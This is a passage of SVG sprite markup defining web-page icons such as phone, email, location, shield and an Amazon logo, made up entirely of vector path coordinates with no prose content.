96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 